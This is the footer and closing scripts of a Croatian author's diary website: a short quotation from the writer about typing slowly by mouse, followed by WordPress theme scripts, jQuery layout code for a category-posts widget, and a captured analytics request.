<div class="footer-signature"><div class="footer-signature-content">			<div class="textwidget">"Hrabrim se, jedva škiljeći, a vrijeme potrošeno na potragu za kućicom željenog slova se utrostručuje. Dok jednim prstom klikom miša naciljam kućicu slova željene riječi, prođe sekunda. Za redak - minuta i pol, za stranicu - oko sat vremena klikanja; slovo po slovo,
stranica po stranica. Uglavnom, radim krvavo da na papir prenesem svoju sudbinu, iskustva, osjećaje; otkrivam nešto što nikome nisam, stavljam na kocku odnose s najbližima da bi nastalo to što ti čitaš, poštovani čitatelju, zato, molim te, ne prigovaraj, ne traži dlaku u jajetu, već na trenutak zatvori oči, razmisli o spisateljičinom stanju i njenoj upornosti... <br>Vidjet ćeš; smatrat ćeš se privilegiranim što držiš ovo štivo u rukama."  <br><strong><i>  Ivančica</i> </strong><br><br></div>
		</div></div></footer>  <!-- end of wrapper-footer -->
</div>
</div>
<div id="su-footer-links" style="text-align: center;"></div><script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/placeholders.js?ver=2.1.0' id='naturespace-placeholders-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/scroll-to-top.js?ver=1.0' id='naturespace-scroll-to-top-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/selectnav.js?ver=0.1' id='naturespace-selectnav-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/responsive.js?ver=1.0' id='naturespace-responsive-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');;
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.preWrap(widget);
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');;
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.preWrap(widget);
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

			}
		</script>
		  




</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1173560757&t=pageview&_s=1&dl=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fglavom-kroz-zid%2F&ul=en-us%40posix&dt=Glavom%20kroz%20zid%E2%80%A6%20%7C%20Moj%20Dnevnik%20%7C%20Ivan%C4%8Dica%20Matu%C5%A1a%20knjiga%20Zaklju%C4%8Dana&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1057348468&gjid=354395104&cid=1361718557.1763925690&tid=UA-65334840-1&_gid=1316788569.1763925690&_r=1&_slc=1&z=1746878612
body_size: -449
content:
2,cG-83NM35JVQR